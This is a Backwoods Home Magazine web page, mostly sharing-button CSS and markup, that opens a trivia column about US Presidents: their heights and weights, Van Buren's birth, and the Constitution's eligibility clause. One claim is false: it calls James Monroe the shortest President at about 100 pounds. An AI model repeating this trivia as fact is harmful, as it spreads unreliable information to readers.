            <div class="td-post-featured-image"><a href="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg" data-caption=""><img width="974" height="564" class="entry-thumb td-modal-image" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg 974w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o-140x81.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o-300x174.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o-768x445.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o-696x403.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o-725x420.jpg 725w" sizes="(max-width: 974px) 100vw, 974px" alt="" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li><li class="entry-category"><a  href="https://www.backwoodshome.com/category/science/">Science and Education</a></li><li class="entry-category"><a  href="https://www.backwoodshome.com/category/science/gee-whiz/">Gee Whiz</a></li><li class="entry-category"><a  href="https://www.backwoodshome.com/category/authors/o-e-macdougal/">O. E. MacDougal</a></li></ul>                <h1 class="entry-title">Gee-Whiz: Presidents</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-comments"><a href="https://www.backwoodshome.com/gee-whiz-presidents/#comments"><i class="td-icon-comments"></i>1</a></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Fgee-whiz-presidents%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gee-Whiz%3A+Presidents&url=https%3A%2F%2Fwww.backwoodshome.com%2Fgee-whiz-presidents%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/gee-whiz-presidents/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg&description=Gee-Whiz%3A+Presidents" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/gee-whiz-presidents/&title=Gee-Whiz%3A+Presidents" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p style="text-align: center;">By O.E. MacDougal</p>
<p><em>November/December 2016, Backwoods Home</em></p>
<p>I could spend all day coming up with interesting trivia about the Presidents and those who surround them — wives, children, assassins, etc. I could literally fill this magazine with those facts.</p>
<p><strong>The Tallest and Shortest</strong></p>
<p>Let’s start with some common ones. Most school children can tell you Abraham Lincoln was our tallest President (6&#8217;4&#8243;) and some can probably tell you James Monroe was the shortest (5&#8217;4&#8243;), though they may not realize he weighed the least (about 100 pounds). Which leads us to the heaviest — William Taft (more than 300 pounds).</p>
<p>Martin Van Buren was the first President born in the United States. The seven Presidents who preceded him were all born in the original colonies and were, therefore, born as British citizens. How is it they were eligible to be Presidents? Part of Article II, Section 1 of the Constitution reads: “No Person except a natural born Citizen, or a Citizen of the United States, at the time of the Adoption of this Constitution, shall be eligible to the Office of President.” The seven were born before the adoption of the Constitution and were now United States citizens.</p>
